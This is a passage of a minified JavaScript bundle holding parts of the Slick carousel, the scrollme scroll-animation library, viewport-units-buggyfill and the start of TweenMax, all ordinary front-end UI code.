"transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = null !== t.animType && !1 !== t.animType
	}, e.prototype.setSlideClasses = function(t) {
		var e, i, s, n, r = this;
		i = r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), r.$slides.eq(t).addClass("slick-current"), !0 === r.options.centerMode ? (e = Math.floor(r.options.slidesToShow / 2), !0 === r.options.infinite && (t >= e && t <= r.slideCount - 1 - e ? r.$slides.slice(t - e, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (s = r.options.slidesToShow + t, i.slice(s - e + 1, s + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - r.options.slidesToShow).addClass("slick-center") : t === r.slideCount - 1 && i.eq(r.options.slidesToShow).addClass("slick-center")), r.$slides.eq(t).addClass("slick-center")) : t >= 0 && t <= r.slideCount - r.options.slidesToShow ? r.$slides.slice(t, t + r.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= r.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (n = r.slideCount % r.options.slidesToShow, s = !0 === r.options.infinite ? r.options.slidesToShow + t : t, r.options.slidesToShow == r.options.slidesToScroll && r.slideCount - t < r.options.slidesToShow ? i.slice(s - (r.options.slidesToShow - n), s + n).addClass("slick-active").attr("aria-hidden", "false") : i.slice(s, s + r.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === r.options.lazyLoad && r.lazyLoad()
	}, e.prototype.setupInfinite = function() {
		var e, i, s, n = this;
		if (!0 === n.options.fade && (n.options.centerMode = !1), !0 === n.options.infinite && !1 === n.options.fade && (i = null, n.slideCount > n.options.slidesToShow)) {
			for (s = !0 === n.options.centerMode ? n.options.slidesToShow + 1 : n.options.slidesToShow, e = n.slideCount; e > n.slideCount - s; e -= 1) i = e - 1, t(n.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i - n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");
			for (e = 0; e < s; e += 1) i = e, t(n.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i + n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");
			n.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
				t(this).attr("id", "")
			})
		}
	}, e.prototype.setPaused = function(t) {
		var e = this;
		!0 === e.options.autoplay && !0 === e.options.pauseOnHover && (e.paused = t, t ? e.autoPlayClear() : e.autoPlay())
	}, e.prototype.selectHandler = function(e) {
		var i = this,
			s = t(e.target).is(".slick-slide") ? t(e.target) : t(e.target).parents(".slick-slide"),
			n = parseInt(s.attr("data-slick-index"));
		if (n || (n = 0), i.slideCount <= i.options.slidesToShow) return i.setSlideClasses(n), void i.asNavFor(n);
		i.slideHandler(n)
	}, e.prototype.slideHandler = function(t, e, i) {
		var s, n, r, o, a, l = this;
		if (e = e || !1, (!0 !== l.animating || !0 !== l.options.waitForAnimate) && !(!0 === l.options.fade && l.currentSlide === t || l.slideCount <= l.options.slidesToShow)) if (!1 === e && l.asNavFor(t), s = t, a = l.getLeft(s), o = l.getLeft(l.currentSlide), l.currentLeft = null === l.swipeLeft ? o : l.swipeLeft, !1 === l.options.infinite && !1 === l.options.centerMode && (t < 0 || t > l.getDotCount() * l.options.slidesToScroll))!1 === l.options.fade && (s = l.currentSlide, !0 !== i ? l.animateSlide(o, function() {
			l.postSlide(s)
		}) : l.postSlide(s));
		else if (!1 === l.options.infinite && !0 === l.options.centerMode && (t < 0 || t > l.slideCount - l.options.slidesToScroll))!1 === l.options.fade && (s = l.currentSlide, !0 !== i ? l.animateSlide(o, function() {
			l.postSlide(s)
		}) : l.postSlide(s));
		else {
			if (!0 === l.options.autoplay && clearInterval(l.autoPlayTimer), n = s < 0 ? l.slideCount % l.options.slidesToScroll != 0 ? l.slideCount - l.slideCount % l.options.slidesToScroll : l.slideCount + s : s >= l.slideCount ? l.slideCount % l.options.slidesToScroll != 0 ? 0 : s - l.slideCount : s, l.animating = !0, l.$slider.trigger("beforeChange", [l, l.currentSlide, n]), r = l.currentSlide, l.currentSlide = n, l.setSlideClasses(l.currentSlide), l.updateDots(), l.updateArrows(), !0 === l.options.fade) return !0 !== i ? (l.fadeSlideOut(r), l.fadeSlide(n, function() {
				l.postSlide(n)
			})) : l.postSlide(n), void l.animateHeight();
			!0 !== i ? l.animateSlide(a, function() {
				l.postSlide(n)
			}) : l.postSlide(n)
		}
	}, e.prototype.startLoad = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
	}, e.prototype.swipeDirection = function() {
		var t, e, i, s, n = this;
		return t = n.touchObject.startX - n.touchObject.curX, e = n.touchObject.startY - n.touchObject.curY, i = Math.atan2(e, t), (s = Math.round(180 * i / Math.PI)) < 0 && (s = 360 - Math.abs(s)), s <= 45 && s >= 0 ? !1 === n.options.rtl ? "left" : "right" : s <= 360 && s >= 315 ? !1 === n.options.rtl ? "left" : "right" : s >= 135 && s <= 225 ? !1 === n.options.rtl ? "right" : "left" : !0 === n.options.verticalSwiping ? s >= 35 && s <= 135 ? "left" : "right" : "vertical"
	}, e.prototype.swipeEnd = function(t) {
		var e, i = this;
		if (i.dragging = !1, i.shouldClick = !(i.touchObject.swipeLength > 10), i.touchObject.curX === undefined) return !1;
		if (!0 === i.touchObject.edgeHit && i.$slider.trigger("edge", [i, i.swipeDirection()]), i.touchObject.swipeLength >= i.touchObject.minSwipe) switch (i.swipeDirection()) {
		case "left":
			e = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide + i.getSlideCount()) : i.currentSlide + i.getSlideCount(), i.slideHandler(e), i.currentDirection = 0, i.touchObject = {}, i.$slider.trigger("swipe", [i, "left"]);
			break;
		case "right":
			e = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide - i.getSlideCount()) : i.currentSlide - i.getSlideCount(), i.slideHandler(e), i.currentDirection = 1, i.touchObject = {}, i.$slider.trigger("swipe", [i, "right"])
		} else i.touchObject.startX !== i.touchObject.curX && (i.slideHandler(i.currentSlide), i.touchObject = {})
	}, e.prototype.swipeHandler = function(t) {
		var e = this;
		if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && t.originalEvent.touches !== undefined ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
		case "start":
			e.swipeStart(t);
			break;
		case "move":
			e.swipeMove(t);
			break;
		case "end":
			e.swipeEnd(t)
		}
	}, e.prototype.swipeMove = function(t) {
		var e, i, s, n, r, o = this;
		return r = t.originalEvent !== undefined ? t.originalEvent.touches : null, !(!o.dragging || r && 1 !== r.length) && (e = o.getLeft(o.currentSlide), o.touchObject.curX = r !== undefined ? r[0].pageX : t.clientX, o.touchObject.curY = r !== undefined ? r[0].pageY : t.clientY, o.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(o.touchObject.curX - o.touchObject.startX, 2))), !0 === o.options.verticalSwiping && (o.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(o.touchObject.curY - o.touchObject.startY, 2)))), "vertical" !== (i = o.swipeDirection()) ? (t.originalEvent !== undefined && o.touchObject.swipeLength > 4 && t.preventDefault(), n = (!1 === o.options.rtl ? 1 : -1) * (o.touchObject.curX > o.touchObject.startX ? 1 : -1), !0 === o.options.verticalSwiping && (n = o.touchObject.curY > o.touchObject.startY ? 1 : -1), s = o.touchObject.swipeLength, o.touchObject.edgeHit = !1, !1 === o.options.infinite && (0 === o.currentSlide && "right" === i || o.currentSlide >= o.getDotCount() && "left" === i) && (s = o.touchObject.swipeLength * o.options.edgeFriction, o.touchObject.edgeHit = !0), !1 === o.options.vertical ? o.swipeLeft = e + s * n : o.swipeLeft = e + s * (o.$list.height() / o.listWidth) * n, !0 === o.options.verticalSwiping && (o.swipeLeft = e + s * n), !0 !== o.options.fade && !1 !== o.options.touchMove && (!0 === o.animating ? (o.swipeLeft = null, !1) : void o.setCSS(o.swipeLeft))) : void 0)
	}, e.prototype.swipeStart = function(t) {
		var e, i = this;
		if (1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return i.touchObject = {}, !1;
		t.originalEvent !== undefined && t.originalEvent.touches !== undefined && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = e !== undefined ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = e !== undefined ? e.pageY : t.clientY, i.dragging = !0
	}, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function() {
		var t = this;
		null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
	}, e.prototype.unload = function() {
		var e = this;
		t(".slick-cloned", e.$slider).remove(), e.$dots && e.$dots.remove(), e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(), e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(), e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
	}, e.prototype.unslick = function(t) {
		this.$slider.trigger("unslick", [this, t]), this.destroy()
	}, e.prototype.updateArrows = function() {
		var t = this;
		Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
	}, e.prototype.updateDots = function() {
		var t = this;
		null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
	}, e.prototype.visibility = function() {
		var t = this;
		document[t.hidden] ? (t.paused = !0, t.autoPlayClear()) : !0 === t.options.autoplay && (t.paused = !1, t.autoPlay())
	}, e.prototype.initADA = function() {
		var e = this;
		e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
			"aria-hidden": "true",
			tabindex: "-1"
		}).find("a, input, button, select").attr({
			tabindex: "-1"
		}), e.$slideTrack.attr("role", "listbox"), e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i) {
			t(this).attr({
				role: "option",
				"aria-describedby": "slick-slide" + e.instanceUid + i
			})
		}), null !== e.$dots && e.$dots.attr("role", "tablist").find("li").each(function(i) {
			t(this).attr({
				role: "presentation",
				"aria-selected": "false",
				"aria-controls": "navigation" + e.instanceUid + i,
				id: "slick-slide" + e.instanceUid + i
			})
		}).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), e.activateADA()
	}, e.prototype.activateADA = function() {
		var t = this.$slider.find("*").is(":focus");
		this.$slideTrack.find(".slick-active").attr({
			"aria-hidden": "false",
			tabindex: "0"
		}).find("a, input, button, select").attr({
			tabindex: "0"
		}), t && this.$slideTrack.find(".slick-active").focus()
	}, e.prototype.focusHandler = function() {
		var e = this;
		e.$slider.on("focus.slick blur.slick", "*", function(i) {
			i.stopImmediatePropagation();
			var s = t(this);
			setTimeout(function() {
				e.isPlay && (s.is(":focus") ? (e.autoPlayClear(), e.paused = !0) : (e.paused = !1, e.autoPlay()))
			}, 0)
		})
	}, t.fn.slick = function() {
		for (var t, i = this, s = arguments[0], n = Array.prototype.slice.call(arguments, 1), r = i.length, o = 0; o < r; o++) if ("object" == typeof s || void 0 === s ? i[o].slick = new e(i[o], s) : t = i[o].slick[s].apply(i[o].slick, n), void 0 !== t) return t;
		return i
	}
});
var scrollme = function(t) {
		var e = {},
			i = t(document),
			s = t(window);
		return e.body_height = 0, e.viewport_height = 0, e.viewport_top = 0, e.viewport_bottom = 0, e.viewport_top_previous = -1, e.elements = [], e.elements_in_view = [], e.property_defaults = {
			opacity: 1,
			translatex: 0,
			translatey: 0,
			translatez: 0,
			rotatex: 0,
			rotatey: 0,
			rotatez: 0,
			scale: 1,
			scalex: 1,
			scaley: 1,
			scalez: 1
		}, e.scrollme_selector = ".scrollme", e.animateme_selector = ".animateme", e.update_interval = 10, e.easing_functions = {
			linear: function(t) {
				return t
			},
			easeout: function(t) {
				return t * t * t
			},
			easein: function(t) {
				return 1 - (t = 1 - t) * t * t
			},
			easeinout: function(t) {
				return t < .5 ? 4 * t * t * t : 1 - 4 * (t = 1 - t) * t * t
			}
		}, e.init_events = ["ready", "page:load", "page:change"], e.init_if = function() {
			return !0
		}, e.init = function() {
			return !!e.init_if() && (e.init_elements(), e.on_resize(), s.on("resize orientationchange", function() {
				e.on_resize()
			}), s.load(function() {
				setTimeout(function() {
					e.on_resize()
				}, 100)
			}), setInterval(e.update, e.update_interval), !0)
		}, e.init_elements = function() {
			t(e.scrollme_selector).each(function() {
				var i = {};
				i.element = t(this);
				var s = [];
				t(this).find(e.animateme_selector).addBack(e.animateme_selector).each(function() {
					var i = {};
					i.element = t(this), i.when = i.element.data("when"), i.from = i.element.data("from"), i.to = i.element.data("to"), i.element.is("[data-crop]") ? i.crop = i.element.data("crop") : i.crop = !0, i.element.is("[data-easing]") ? i.easing = e.easing_functions[i.element.data("easing")] : i.easing = e.easing_functions.easeout;
					var n = {};
					i.element.is("[data-opacity]") && (n.opacity = i.element.data("opacity")), i.element.is("[data-translatex]") && (n.translatex = i.element.data("translatex")), i.element.is("[data-translatey]") && (n.translatey = i.element.data("translatey")), i.element.is("[data-translatez]") && (n.translatez = i.element.data("translatez")), i.element.is("[data-rotatex]") && (n.rotatex = i.element.data("rotatex")), i.element.is("[data-rotatey]") && (n.rotatey = i.element.data("rotatey")), i.element.is("[data-rotatez]") && (n.rotatez = i.element.data("rotatez")), i.element.is("[data-scale]") && (n.scale = i.element.data("scale")), i.element.is("[data-scalex]") && (n.scalex = i.element.data("scalex")), i.element.is("[data-scaley]") && (n.scaley = i.element.data("scaley")), i.element.is("[data-scalez]") && (n.scalez = i.element.data("scalez")), i.properties = n, s.push(i)
				}), i.effects = s, e.elements.push(i)
			})
		}, e.update = function() {
			window.requestAnimationFrame(function() {
				e.update_viewport_position(), e.viewport_top_previous != e.viewport_top && (e.update_elements_in_view(), e.animate()), e.viewport_top_previous = e.viewport_top
			})
		}, e.animate = function() {
			for (var t = e.elements_in_view.length, i = 0; i < t; i++) for (var s = e.elements_in_view[i], n = s.effects.length, r = 0; r < n; r++) {
				var o = s.effects[r];
				switch (o.when) {
				case "view":
				case "span":
					var a = s.top - e.viewport_height,
						l = s.bottom;
					break;
				case "exit":
					a = s.bottom - e.viewport_height, l = s.bottom;
					break;
				default:
					a = s.top - e.viewport_height, l = s.top
				}
				o.crop && (a < 0 && (a = 0), l > e.body_height - e.viewport_height && (l = e.body_height - e.viewport_height));
				var h = (e.viewport_top - a) / (l - a),
					c = o.from,
					d = o.to,
					u = (h - c) / (d - c),
					p = o.easing(u),
					f = e.animate_value(h, p, c, d, o, "opacity"),
					_ = e.animate_value(h, p, c, d, o, "translatey"),
					m = e.animate_value(h, p, c, d, o, "translatex"),
					g = e.animate_value(h, p, c, d, o, "translatez"),
					v = e.animate_value(h, p, c, d, o, "rotatex"),
					y = e.animate_value(h, p, c, d, o, "rotatey"),
					w = e.animate_value(h, p, c, d, o, "rotatez"),
					T = e.animate_value(h, p, c, d, o, "scale"),
					x = e.animate_value(h, p, c, d, o, "scalex"),
					b = e.animate_value(h, p, c, d, o, "scaley"),
					k = e.animate_value(h, p, c, d, o, "scalez");
				"scale" in o.properties && (x = T, b = T, k = T), o.element.css({
					opacity: f,
					transform: "translate3d( " + m + "px , " + _ + "px , " + g + "px ) rotateX( " + v + "deg ) rotateY( " + y + "deg ) rotateZ( " + w + "deg ) scale3d( " + x + " , " + b + " , " + k + " )"
				})
			}
		}, e.animate_value = function(t, i, s, n, r, o) {
			var a = e.property_defaults[o];
			if (!(o in r.properties)) return a;
			var l = r.properties[o],
				h = n > s;
			if (t < s && h) return a;
			if (t > n && h) return l;
			if (t > s && !h) return a;
			if (t < n && !h) return l;
			var c = a + i * (l - a);
			switch (o) {
			case "opacity":
				c = c.toFixed(2);
				break;
			case "translatex":
			case "translatey":
			case "translatez":
				c = c.toFixed(0);
				break;
			case "rotatex":
			case "rotatey":
			case "rotatez":
				c = c.toFixed(1);
				break;
			case "scale":
				c = c.toFixed(3)
			}
			return c
		}, e.update_viewport_position = function() {
			e.viewport_top = s.scrollTop(), e.viewport_bottom = e.viewport_top + e.viewport_height
		}, e.update_elements_in_view = function() {
			e.elements_in_view = [];
			for (var t = e.elements.length, i = 0; i < t; i++) e.elements[i].top < e.viewport_bottom && e.elements[i].bottom > e.viewport_top && e.elements_in_view.push(e.elements[i])
		}, e.on_resize = function() {
			e.update_viewport(), e.update_element_heights(), e.update_viewport_position(), e.update_elements_in_view(), e.animate()
		}, e.update_viewport = function() {
			e.body_height = i.height(), e.viewport_height = s.height()
		}, e.update_element_heights = function() {
			for (var t = e.elements.length, i = 0; i < t; i++) {
				var s = e.elements[i].element.outerHeight(),
					n = e.elements[i].element.offset();
				e.elements[i].height = s, e.elements[i].top = n.top, e.elements[i].bottom = n.top + s
			}
		}, i.on(e.init_events.join(" "), function() {
			e.init()
		}), e
	}(jQuery);
!
function() {
	!
	function(t, e) {
		"use strict";
		"function" == typeof define && define.amd ? define([], e) : "object" == typeof exports ? module.exports = e() : t.viewportUnitsBuggyfill = e()
	}(this, function() {
		"use strict";
		var t, e, i, s, n, r = !1,
			o = window.navigator.userAgent,
			a = /([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g,
			l = /(https?:)?\/\//,
			h = [].forEach,
			c = /MSIE [0-9]\./i.test(o),
			d = /MSIE [0-8]\./i.test(o),
			u = o.indexOf("Opera Mini") > -1,
			p = /(iPhone|iPod|iPad).+AppleWebKit/i.test(o) && ((n = o.match(/OS (\d)/)) && n.length > 1 && parseInt(n[1]) < 10),
			f = o.indexOf(" Android ") > -1 && o.indexOf("Version/") > -1 && parseFloat((o.match("Android ([0-9.]+)") || [])[1]) <= 4.4;
		c || (c = !! navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./));
		try {
			new _("test")
		} catch (x) {
			var _ = function(t, e) {
					var i;
					return e = e || {
						bubbles: !1,
						cancelable: !1,
						detail: undefined
					}, (i = document.createEvent("CustomEvent")).initCustomEvent(t, e.bubbles, e.cancelable, e.detail), i
				};
			_.prototype = window.Event.prototype, window.CustomEvent = _
		}
		function m() {
			r && (g(), setTimeout(function() {
				s.textContent = y(), s.parentNode.appendChild(s), window.dispatchEvent(new _("viewport-units-buggyfill-style"))
			}, 1))
		}
		function g() {
			return i = [], h.call(document.styleSheets, function(t) {
				var e = function(t) {
						try {
							if (!t.cssRules) return
						} catch (x) {
							if ("SecurityError" !== x.name) throw x;
							return
						}
						for (var e = [], i = 0; i < t.cssRules.length; i++) {
							var s = t.cssRules[i];
							e.push(s)
						}
						return e
					}(t);
				e && "patched-viewport" !== t.ownerNode.id && "ignore" !== t.ownerNode.getAttribute("data-viewport-units-buggyfill") && (t.media && t.media.mediaText && window.matchMedia && !window.matchMedia(t.media.mediaText).matches || h.call(e, v))
			}), i
		}
		function v(e) {
			if (7 === e.type) {
				var s;
				try {
					s = e.cssText
				} catch (x) {
					return
				}
				return a.lastIndex = 0, void(a.test(s) && !l.test(s) && (i.push([e, null, s]), t.hacks && t.hacks.findDeclarations(i, e, null, s)))
			}
			if (e.style) h.call(e.style, function(s) {
				var n = e.style.getPropertyValue(s);
				e.style.getPropertyPriority(s) && (n += " !important"), a.lastIndex = 0, a.test(n) && (i.push([e, s, n]), t.hacks && t.hacks.findDeclarations(i, e, s, n))
			});
			else {
				if (!e.cssRules) return;
				h.call(e.cssRules, function(t) {
					v(t)
				})
			}
		}
		function y() {
			var s, n;
			s = window.innerHeight, n = window.innerWidth, e = {
				vh: s,
				vw: n,
				vmax: Math.max(n, s),
				vmin: Math.min(n, s)
			};
			var r, o, l = [],
				h = [];
			return i.forEach(function(e) {
				var i = function(e, i, s) {
						var n, r = [];
						n = s.replace(a, w), t.hacks && (n = t.hacks.overwriteDeclaration(e, i, n));
						i && (r.push(e.selectorText), n = i + ": " + n + ";");
						var o = e.parentRule;
						for (; o;) o.media ? r.unshift("@media " + o.media.mediaText) : o.conditionText && r.unshift("@supports " + o.conditionText), o = o.parentRule;
						return {
							selector: r,
							content: n
						}
					}.apply(null, e),
					s = i.selector.length ? i.selector.join(" {\n") + " {\n" : "",
					n = new Array(i.selector.length + 1).join("\n}");
				if (!s || s !== r) return h.length && (l.push(r + h.join("\n") + o), h.length = 0), void(s ? (r = s, o = n, h.push(i.content)) : (l.push(i.content), r = null, o = null));
				s && !r && (r = s, o = n), h.push(i.content)
			}), h.length && l.push(r + h.join("\n") + o), u && l.push("* { content: normal !important; }"), l.join("\n\n")
		}
		function w(t, i, s) {
			var n = e[s];
			return parseFloat(i) / 100 * n + "px"
		}
		function T(t) {
			return t.slice(0, t.indexOf("/", t.indexOf("://") + 3))
		}
		return {
			version: "0.6.1",
			findProperties: g,
			getCss: y,
			init: function(e) {
				if (!r) {
					if (!0 === e && (e = {
						force: !0
					}), (t = e || {}).isMobileSafari = p, t.isBadStockAndroid = f, !t.ignoreVmax || t.force || d || (c = !1), d || !t.force && !p && !c && !f && !u && (!t.hacks || !t.hacks.required(t))) return window.console && d && console.info("viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below"), {
						init: function() {}
					};
					var i, n, o;
					window.dispatchEvent(new _("viewport-units-buggyfill-init")), t.hacks && t.hacks.initialize(t), r = !0, (s = document.createElement("style")).id = "patched-viewport", document.head.appendChild(s), i = function() {
						var e, i, s, n = (e = m, i = t.refreshDebounceWait || 100, function() {
							var t = this,
								n = arguments;
							clearTimeout(s), s = setTimeout(function() {
								e.apply(t, n)
							}, i)
						});
						window.addEventListener("orientationchange", n, !0), window.addEventListener("pageshow", n, !0), (t.force || c ||
						function() {
							try {
								return window.self !== window.top
							} catch (x) {
								return !0
							}
						}()) && (window.addEventListener("resize", n, !0), t._listeningToResize = !0), t.hacks && t.hacks.initializeEvents(t, m, n), m()
					}, n = 0, o = function() {
						--n || i()
					}, h.call(document.styleSheets, function(t) {
						var e, i;
						t.href && T(t.href) !== T(location.href) && "ignore" !== t.ownerNode.getAttribute("data-viewport-units-buggyfill") && (n++, e = t.ownerNode, i = o, function(t, e, i) {
							var s = new XMLHttpRequest;
							if ("withCredentials" in s) s.open("GET", t, !0);
							else {
								if ("undefined" == typeof XDomainRequest) throw new Error("cross-domain XHR not supported");
								(s = new XDomainRequest).open("GET", t)
							}
							s.onload = e, s.onerror = i, s.send()
						}(e.href, function() {
							var t = document.createElement("style");
							t.media = e.media, t.setAttribute("data-href", e.href), t.textContent = this.responseText, e.parentNode.replaceChild(t, e), i()
						}, i))
					}), n || i()
				}
			},
			refresh: m
		}
	})
}();
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function() {
	"use strict";
	var t, e, i, s, n, r, o, a, l, h, c, d, u, p, f, _;
	_gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function(t, e, i) {
		var s = function(t) {
				var e, i = [],
					s = t.length;
				for (e = 0; e !== s; i.push(t[e++]));
				return i
			},
			n = function(t, e, i) {
				var s, n, r = t.cycle;
				for (s in r) n = r[s], t[s] = "function" == typeof n ? n(i, e[i]) : n[i % n.length];
				delete t.cycle
			},
			r = function(t, e, s) {
				i.call(this, t, e, s), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo || !! this.vars.yoyoEase, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._repeat && this._uncache(!0), this.render = r.prototype.render
			},
			o = 1e-10,
			a = i._internals,
			l = a.isSelector,
			h = a.isArray,
			c = r.prototype = i.to({}, .1, {}),
			d = [];
		r.version = "1.20.3", c.constructor = r, c.kill()._gc = !1, r.killTweensOf = r.killDelayedCallsTo = i.killTweensOf, r.getTweensOf = i.getTweensOf, r.lagSmoothing = i.lagSmoothing, r.ticker = i.ticker, r.render = i.render, c.invalidate = function() {
			return this._yoyo = !0 === this.vars.yoyo || !! this.vars.yoyoEase, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._yoyoEase = null, this._uncache(!0), i.prototype.invalidate.call(this)
		}, c.updateTo = function(t, e) {
			var s, n = this.ratio,
				r = this.vars.immediateRender || t.immediateRender;
			for (s in e && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay)), t) this.vars[s] = t[s];
			if (this._initted || r) if (e) this._initted = !1, r && this.render(0, !0, !0);
			else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && i._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
				var o = this._totalTime;
				this.render(0, !0, !1), this._initted = !1, this.render(o, !0, !1)
			} else if (this._initted = !1, this._init(), this._time > 0 || r) for (var a, l = 1 / (1 - n), h = this._firstPT; h;) a = h.s + h.c, h.c *= l, h.s = a - h.c, h = h._next;
			return this
		}, c.render = function(t, e, s) {
			this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
			var n, r, l, h, c, d, u, p, f, _ = this._dirty ? this.totalDuration() : this._totalDuration,
				m = this._time,
				g = this._totalTime,
				v = this._cycle,
				y = this._duration,
				w = this._rawPrevTime;
			if (t >= _ - 1e-7 && t >= 0 ? (this._totalTime = _, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = y, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (n = !0, r = "onComplete", s = s || this._timeline.autoRemoveChildren), 0 === y && (this._initted || !this.vars.lazy || s) && (this._startTime === this._timeline._duration && (t = 0), (0 > w || 0 >= t && t >= -1e-7 || w === o && "isPause" !== this.data) && w !== t && (s = !0, w > o && (r = "onReverseComplete")), this._rawPrevTime = p = !e || t || w === t ? t : o)) : 1e-7 > t ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== g || 0 === y && w > 0) && (r = "onReverseComplete", n = this._reversed), 0 > t && (this._active = !1, 0 === y && (this._initted || !this.vars.lazy || s) && (w >= 0 && (s = !0), this._rawPrevTime = p = !e || t || w === t ? t : o)), this._initted || (s = !0)) : (this._totalTime = this._time = t, 0 !== this._repeat && (h = y + this._repeatDelay, this._cycle = this._totalTime / h >> 0, 0 !== this._cycle && this._cycle === this._totalTime / h && t >= g && this._cycle--, this._time = this._totalTime - this._cycle * h, this._yoyo && 0 != (1 & this._cycle) && (this._time = y - this._time, (f = this._yoyoEase || this.vars.yoyoEase) && (this._yoyoEase || (!0 !== f || this._initted ? this._yoyoEase = f = !0 === f ? this._ease : f instanceof Ease ? f : Ease.map[f] : (f = this.vars.ease, this._yoyoEase = f = f ? f instanceof Ease ? f : "function" == typeof f ? new Ease(f, this.vars.easeParams) : Ease.map[f] || i.defaultEase : i.defaultEase)), this.ratio = f ? 1 - f.getRatio((y - this._time) / y) : 0)), this._time > y ? this._time = y : this._time < 0 && (this._time = 0)), this._easeType && !f ? (c = this._time / y, d = this._easeType, u = this._easePower, (1 === d || 3 === d && c >= .5) && (c = 1 - c), 3 === d && (c *= 2), 1 === u ? c *= c : 2 === u ? c *= c * c : 3 === u ? c *= c * c * c : 4 === u && (c *= c * c * c * c), 1 === d ? this.ratio = 1 - c : 2 === d ? this.ratio = c : this._time / y < .5 ? this.ratio = c / 2 : this.ratio = 1 - c / 2) : f || (this.ratio = this._ease.getRatio(this._time / y))), m !== this._time || s || v !== this._cycle) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!s && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = m, this._totalTime = g, this._rawPrevTime = w, this._cycle = v, a.lazyTweens.push(this), void(this._lazy = [t, e]);
					!this._time || n || f ? n && this._ease._calcEnd && !f && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1)) : this.ratio = this._ease.getRatio(this._time / y)
				}
